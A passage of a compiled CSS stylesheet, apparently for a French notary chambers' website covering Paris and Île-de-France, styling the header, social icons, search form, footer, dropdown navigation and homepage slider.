  background-color: #ccc;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover p {
  color: #2f3035;
}
.top-header .group-left .paragraph--type-lien-externe-chambre:hover {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-left p {
  color: rgba(0, 0, 0, 0.4);
  font-family: "Open Sans", sans-serif;
  font-size: 11px;
  margin-bottom: 0;
}
.top-header .group-left .bold {
  font-weight: bold;
  font-size: 13px;
}
.top-header .group-left .uppercase {
  text-transform: uppercase;
}
.top-header .group-left .field--name-field-english-version {
  display: none;
}
.top-header .group-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 10px 30px;
  width: 281px;
}
@media (max-width: 930px) {
  .top-header .group-right {
    padding: 10px 10px;
  }
}
.top-header .group-right .field--type-link {
  position: relative;
}
.top-header .group-right .field--type-link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 25px;
  color: rgba(0, 0, 0, 0.4);
}
.top-header .group-right .field--type-link a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
.top-header .group-right .field--name-field-instagram:before {
  content: "\f16d";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-instagram:hover:before {
  color: #c32aa3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-linkedin:before {
  content: "\f08c";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-linkedin:hover:before {
  color: #007bb5;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-youtube:before {
  content: "\f166";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-youtube:hover:before {
  color: #ff0000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-facebook:before {
  content: "\f082";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-facebook:hover:before {
  color: #3b5998;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-twitter:before {
  content: "\f081";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-header .group-right .field--name-field-twitter:hover:before {
  color: #1da1f2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-header {
    display: none;
  }
}

.bottom-header {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.bottom-header:before, .bottom-header:after {
  content: " ";
  display: table;
}
.bottom-header:after {
  clear: both;
}
@media (min-width: 768px) {
  .bottom-header {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .bottom-header {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .bottom-header {
    width: 1170px;
  }
}
.bottom-header {
  height: 155px;
  position: relative;
  overflow: hidden;
}
.bottom-header svg {
  position: absolute;
  bottom: -1px;
  color: rgba(0, 0, 0, 0.1);
  fill: rgba(0, 0, 0, 0.1);
  left: 50%;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}
.bottom-header svg path {
  color: rgba(0, 0, 0, 0.1);
  fill: rgba(0, 0, 0, 0.1);
}
.bottom-header .logo {
  z-index: 2;
  width: 20%;
}
.bottom-header .logo img {
  width: 50%;
}
.bottom-header .region-bottom-header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 155px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  float: left;
  width: 66.6666666667%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  padding-right: 38px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item-search-header-keys label {
  display: none;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item-search-header-keys input {
  height: 42px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions {
  margin-bottom: 0;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
  display: inline-block;
  background: #0054a6;
  padding: 7px 15px;
  min-height: 36px;
  font-size: 16px;
  text-transform: uppercase;
  color: #FFFFFF;
  font-weight: bold;
  border-radius: 3px;
  border: none;
  font-family: "Open Sans", sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:hover {
  background: #71cfeb;
  color: #0054a6;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  text-decoration: none;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
  padding: 7px 12px;
  height: 42px;
  font-size: 0;
  margin-left: 15px;
  border-radius: 3px;
}
.bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:before {
  font-size: 24px;
  content: "\e901";
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button:before {
    font-size: 25px;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-actions button {
    margin-left: -5px;
    padding: 7px 10px;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .block-cinp-header-search-form {
    float: none;
    display: none;
    width: initial;
    position: absolute;
    background: rgba(0, 0, 0, 0.8);
    left: -15px;
    right: -15px;
    padding: 30px 15px;
    -webkit-box-shadow: -1px 10px 5px 0px rgba(0, 0, 0, 0.23);
            box-shadow: -1px 10px 5px 0px rgba(0, 0, 0, 0.23);
    height: 100vh;
    z-index: 101;
  }
  .bottom-header .region-bottom-header .block-cinp-header-search-form form .form-item {
    margin-bottom: 0;
  }
}
.bottom-header .region-bottom-header .mobile-toggle {
  display: none;
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header .mobile-toggle {
    display: block;
    position: absolute;
    top: 41px;
    right: 58px;
  }
  .bottom-header .region-bottom-header .mobile-toggle:before {
    font-size: 24px;
    content: "\e901";
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: "icomoon" !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
  }
}
@media (max-width: 768px) {
  .bottom-header .region-bottom-header {
    display: block;
  }
}
@media (max-width: 768px) {
  .bottom-header {
    padding-left: 0px;
    padding-right: 0px;
    position: relative;
  }
  .bottom-header .col-sm-12 {
    padding-left: 0px;
    padding-right: 0px;
  }
  .bottom-header img {
    max-height: 80px;
  }
  .bottom-header a.logo {
    float: none !important;
    margin: 10px 0px;
    display: inline-block;
  }
}

@media (max-width: 768px) {
  .path-recherche .bottom-header {
    min-height: 155px;
  }
}
body:not(.notaires-paris-idf) .top-header .group-left .header-link-element {
  display: none;
}
body:not(.notaires-paris-idf) .top-header .group-left .paragraph--type-lien-externe-chambre {
  border: none;
}
body:not(.notaires-paris-idf) .bottom-header .logo {
  width: 30%;
}

.top-footer-wrapper {
  background: rgba(0, 0, 0, 0.1);
  padding: 25px 0;
  margin-top: 16px;
}
.top-footer-wrapper .region-top-footer {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-footer-wrapper .region-top-footer:before, .top-footer-wrapper .region-top-footer:after {
  content: " ";
  display: table;
}
.top-footer-wrapper .region-top-footer:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-footer-wrapper .region-top-footer {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-footer-wrapper .region-top-footer {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-footer-wrapper .region-top-footer {
    width: 1170px;
  }
}
.top-footer-wrapper .region-top-footer .block-content--type-bloc-reseaux-footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .block-content--type-bloc-reseaux-footer {
    display: initial;
  }
}
.top-footer-wrapper .region-top-footer .group-left {
  width: calc(100% - 400px);
}
.top-footer-wrapper .region-top-footer .group-left > div {
  line-height: 30px;
}
.top-footer-wrapper .region-top-footer .group-left .field--items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item {
  padding: 0 15px;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item:first-child {
  padding-left: 0;
}
.top-footer-wrapper .region-top-footer .group-left .field--items .field--item:last-child {
  border-right: none;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left .field--items .field--item {
    display: inline-block;
    text-align: center;
    margin-bottom: 10px;
  }
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left .field--items {
    display: initial;
    text-align: center;
    width: 100%;
  }
}
.top-footer-wrapper .region-top-footer .group-left a {
  color: rgba(0, 0, 0, 0.8);
  font-family: "Open Sans", sans-serif;
  font-size: 13px;
  text-decoration: none;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-left {
    display: block;
    width: 100%;
    float: initial;
    margin-top: 10px;
    margin-bottom: 5px;
    text-align: center;
  }
}
.top-footer-wrapper .region-top-footer .group-right {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 400px;
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link {
  position: relative;
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link:before {
  display: inline-block;
  font: normal normal normal 14px/1 FontAwesome;
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 25px;
  color: rgba(0, 0, 0, 0.8);
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right .field--type-link:before {
    width: 45px;
    height: 45px;
    font-size: 36px;
  }
}
.top-footer-wrapper .region-top-footer .group-right .field--type-link a {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  text-indent: -9999px;
  z-index: 3;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right .field--type-link {
    display: inline-block;
    margin: 2px;
    text-align: center;
  }
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-rss-feed:before {
  content: "\f09e";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-rss-feed:hover:before {
  color: #f26522;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-instagram:before {
  content: "\f16d";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-instagram:hover:before {
  color: #c32aa3;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-linkedin:before {
  content: "\f08c";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-linkedin:hover:before {
  color: #007bb5;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-youtube:before {
  content: "\f166";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-youtube:hover:before {
  color: #ff0000;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-facebook:before {
  content: "\f082";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-facebook:hover:before {
  color: #3b5998;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-twitter:before {
  content: "\f081";
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.top-footer-wrapper .region-top-footer .group-right .field--name-field-twitter:hover:before {
  color: #1da1f2;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
@media (max-width: 768px) {
  .top-footer-wrapper .region-top-footer .group-right {
    display: block;
    max-width: 200px;
    width: 65%;
    margin: auto;
    float: initial;
    text-align: center;
  }
}

.footer-wrapper {
  background: #0054a6;
}

.region-bottom-footer {
  background: #0054a6;
}
.region-bottom-footer .block-block-content {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.region-bottom-footer .block-block-content:before, .region-bottom-footer .block-block-content:after {
  content: " ";
  display: table;
}
.region-bottom-footer .block-block-content:after {
  clear: both;
}
@media (min-width: 768px) {
  .region-bottom-footer .block-block-content {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .region-bottom-footer .block-block-content {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .region-bottom-footer .block-block-content {
    width: 1170px;
  }
}
.region-bottom-footer .block-block-content .field--name-body {
  padding: 15px 0;
}
.region-bottom-footer .block-block-content .field--name-body p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  color: white;
}
.region-bottom-footer .block-block-content .field--name-body p a {
  margin-right: 20px;
}
@media (max-width: 980px) {
  .region-bottom-footer .block-block-content .field--name-body p a {
    margin: 5px;
    display: inline-block;
  }
}
.region-bottom-footer .block-block-content .field--name-body p a img {
  height: 50px;
  width: auto;
}
@media (max-width: 768px) {
  .region-bottom-footer .block-block-content .field--name-body p {
    text-align: center;
    display: block;
  }
}
@media (max-width: 980px) {
  .region-bottom-footer .block-block-content .field--name-body {
    float: initial;
    width: 100%;
  }
}

body:not(.notaires-paris-idf) .region-bottom-footer section.block p {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
body:not(.notaires-paris-idf) .region-bottom-footer section.block p span {
  display: none;
}
body:not(.notaires-paris-idf) .region-bottom-footer section.block p span img {
  height: 50px;
  width: auto;
}

body.notaires-paris .region-bottom-footer section.block span#ecosysteme-footer-logo-75 {
  display: block;
}

body.notaires-hauts-de-seine .region-bottom-footer section.block span#ecosysteme-footer-logo-92 {
  display: block;
}

body.notaires-essonne .region-bottom-footer section.block span#ecosysteme-footer-logo-91 {
  display: block;
}

body.notaires-seine-et-marne .region-bottom-footer section.block span#ecosysteme-footer-logo-77 {
  display: block;
}

body.notaires-versailles .region-bottom-footer section.block span#ecosysteme-footer-logo-78 {
  display: block;
}

#block-chambre-paris-blockrs75,
#block-seine-et-marne-blockrs77,
#block-versailles-blockrs78,
#block-hauts-de-seine-blockrs91,
#block-essonne-blockrs92 {
  padding-bottom: 25px;
}

#block-adresse-postale-paris,
#block-adresse-postale-seine-et-marne,
#block-adresse-postale-versailles,
#block-adresse-postale-essonne,
#block-adresse-postale-hauts-de-seine {
  padding-top: 25px;
  border-top: 1px solid white;
}
#block-adresse-postale-paris > div,
#block-adresse-postale-seine-et-marne > div,
#block-adresse-postale-versailles > div,
#block-adresse-postale-essonne > div,
#block-adresse-postale-hauts-de-seine > div {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
#block-adresse-postale-paris > div > p,
#block-adresse-postale-seine-et-marne > div > p,
#block-adresse-postale-versailles > div > p,
#block-adresse-postale-essonne > div > p,
#block-adresse-postale-hauts-de-seine > div > p {
  color: white;
  margin: 0 8px;
}
#block-adresse-postale-paris > div > p:nth-child(2),
#block-adresse-postale-seine-et-marne > div > p:nth-child(2),
#block-adresse-postale-versailles > div > p:nth-child(2),
#block-adresse-postale-essonne > div > p:nth-child(2),
#block-adresse-postale-hauts-de-seine > div > p:nth-child(2) {
  color: grey;
}

@media (max-width: 769px) {
  #block-adresse-postale-paris > div,
  #block-adresse-postale-seine-et-marne > div,
  #block-adresse-postale-versailles > div,
  #block-adresse-postale-essonne > div,
  #block-adresse-postale-hauts-de-seine > div {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
  #block-adresse-postale-paris > div > p,
  #block-adresse-postale-seine-et-marne > div > p,
  #block-adresse-postale-versailles > div > p,
  #block-adresse-postale-essonne > div > p,
  #block-adresse-postale-hauts-de-seine > div > p {
    text-align: center;
    color: white;
    margin: 0 0 1px;
  }
}
.navbar-default {
  background: rgba(0, 0, 0, 0.1);
  border: none;
}
.navbar-default .navbar-nav {
  float: none;
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.navbar-default .navbar-nav:before, .navbar-default .navbar-nav:after {
  content: " ";
  display: table;
}
.navbar-default .navbar-nav:after {
  clear: both;
}
.navbar-default .navbar-nav {
  width: 1170px;
  padding: 0;
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav {
    width: 990px;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav {
    max-width: 100%;
    padding-bottom: 20px;
  }
}
.navbar-default .navbar-nav > li {
  text-transform: uppercase;
  position: static;
}
@media (min-width: 768px) {
  .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu {
    display: block !important;
  }
}
.navbar-default .navbar-nav > li > a {
  padding: 10px 25px;
  margin: 6px 0;
  color: rgba(0, 0, 0, 0.8);
  font-size: 15px;
  font-weight: 500;
}
.navbar-default .navbar-nav > li > a .caret {
  display: none;
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > a {
    padding: 10px 20px;
    font-size: 14px;
    margin-bottom: 0px;
    margin-top: 0;
  }
}
.navbar-default .navbar-nav > li > a:hover {
  padding: 16px 25px;
  margin: 0;
  background-color: #0054a6;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:visited, .navbar-default .navbar-nav > li > a:focus {
    padding: 15px 20px !important;
    color: #FFFFFF;
  }
  .navbar-default .navbar-nav > li > a {
    padding: 15px 20px !important;
  }
}
.navbar-default .navbar-nav > li.active > a:link,
.navbar-default .navbar-nav > li.active > a:visited {
  padding: 16px 25px;
  margin: 0;
  background-color: #0054a6;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li.active > a:link,
  .navbar-default .navbar-nav > li.active > a:visited {
    padding: 10px 20px !important;
  }
}
.navbar-default .navbar-nav > li.active > a:hover {
  padding: 16px 25px;
  margin: 0;
  background-color: #0054a6;
  color: #FFFFFF;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li.active > a:hover {
    padding: 10px 20px !important;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu {
  background-color: #0054a6;
  border: 0;
}
.navbar-default .navbar-nav > li > .dropdown-menu {
  width: 100vw;
  padding-top: 2em;
  margin-left: -30px;
  border-radius: 0px;
  padding-bottom: 2em;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu {
    position: relative;
    width: 100%;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding-left: 50px;
    padding-top: 0px;
    padding-bottom: 0px;
    max-width: 100%;
    padding-right: 20px;
  }
}
@media (min-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu {
    display: none !important;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
  width: 1170px;
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:before, .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:after {
  content: " ";
  display: table;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list:after {
  clear: both;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
  /* Columns */
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
  display: inline-block;
  vertical-align: top;
  width: 280px;
  padding-right: 20px;
  text-transform: none;
  margin-bottom: 0px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus,
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover {
  font-size: 18px;
  color: #FFFFFF;
  text-decoration: none;
  background-color: inherit;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover {
    font-size: 14px;
    color: #71d5f7;
    display: block;
    padding-bottom: 5px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:link > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:visited > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:focus > a,
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li > a:hover > a {
    margin-bottom: 5px;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
  /* Lines */
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu {
  float: none;
  background: none;
  position: static;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 0;
  border-radius: 0;
  padding-top: 0px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list {
  padding: 8px 0 0;
  list-style: none;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li {
  margin-bottom: 10px;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li > a {
  font-size: 13px;
  color: #71d5f7;
  text-decoration: none;
  background-color: inherit;
}
.navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu > .dropdown-menu-list > li > a:hover {
  color: rgb(209.56, 241.56, 252.44);
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li .dropdown-menu {
    display: none;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
    width: 235px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list > li {
    width: 100%;
    display: block;
    padding-right: 0px;
    margin-bottom: 5px;
  }
}
@media (max-width: 1200px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
    width: 990px;
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav > li > .dropdown-menu > .dropdown-menu-list {
    max-width: 100%;
  }
}
.navbar-default .navbar-nav > li > .dropdown-menu li {
  position: initial;
}
@media (max-width: 768px) {
  .navbar-default .navbar-nav li a {
    clear: both;
  }
  .navbar-default .navbar-nav > li.expanded > a:after {
    content: "\f067";
    display: inline-block;
    font: normal normal normal 14px FontAwesome;
    color: #ffffff;
    width: 15px;
    height: 30px;
    font-size: 13px;
    float: right;
  }
  .navbar-default .navbar-nav > li.expanded > a.link-expanded:after {
    content: "\f068";
  }
}
@media (max-width: 768px) {
  .navbar-default .navbar-header {
    position: absolute;
    top: 25px;
    right: 15px;
  }
}
@media (max-width: 768px) {
  .navbar-default {
    position: initial;
    min-height: 0px;
  }
}
.navbar-default .navbar-toggle {
  border: none;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #0054a6;
  width: 25px;
  height: 3px;
}
@media (max-width: 768px) {
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(2) {
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
    position: relative;
    top: 7px;
  }
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(3) {
    display: none;
  }
  .navbar-default .navbar-toggle[aria-expanded=true] span:nth-child(4) {
    -webkit-transform: rotate(-45deg);
            transform: rotate(-45deg);
    position: relative;
    top: 0px;
  }
}
.navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:visited, .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:active {
  background: none;
}
@media (max-width: 768px) {
  .navbar-default .navbar-collapse {
    position: absolute;
    top: 80px;
    z-index: 200;
    background-color: #0054a6;
    -webkit-box-shadow: 0px -1px 5px -1px rgb(0, 0, 0);
    box-shadow: 0px -1px 5px -1px rgb(0, 0, 0);
    border: none;
    max-width: 100%;
    padding-left: 0px;
    padding-right: 0px;
  }
}

#block-notaires-paris-main-menu {
  position: relative;
}

.notaires-versailles .navbar-default .navbar-nav > li,
.notaires-seine-et-marne .navbar-default .navbar-nav > li,
.notaires-essonne .navbar-default .navbar-nav > li,
.notaires-hauts-de-seine .navbar-default .navbar-nav > li,
.notaires-paris .navbar-default .navbar-nav > li {
  text-transform: uppercase;
  position: initial;
}
@media (min-width: 768px) {
  .notaires-versailles .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-seine-et-marne .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-essonne .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-hauts-de-seine .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu,
  .notaires-paris .navbar-default .navbar-nav > li.dropdown:hover .dropdown-menu {
    margin-left: 0px;
  }
}

.top-content.col-sm-12 {
  padding: 0px;
}
.top-content .form-group {
  margin-bottom: 0px;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:before, .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:after {
  content: " ";
  display: table;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage:after {
  clear: both;
}
@media (min-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    width: 1170px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
  overflow: hidden;
}
.top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage .view-content {
  position: relative;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .view-slider-homepage {
    padding: 0px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
  font-size: 32px;
  line-height: 40px;
  height: 120px;
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  font-weight: 900;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  float: left;
  width: 83.3333333333%;
  min-height: 1px;
  padding-left: 15px;
  padding-right: 15px;
  margin-left: 8.3333333333%;
}
@media (max-width: 768px) {
  .top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel {
    position: relative;
    bottom: initial;
    font-size: 25px;
    line-height: 30px;
    padding-right: 15px;
    padding-top: 10px;
    min-height: 134px;
  }
}
.top-content .block-views-blockslider-homepage-block-1 .views-field-field-titre-carrousel a {
  color: #0054a6;
}
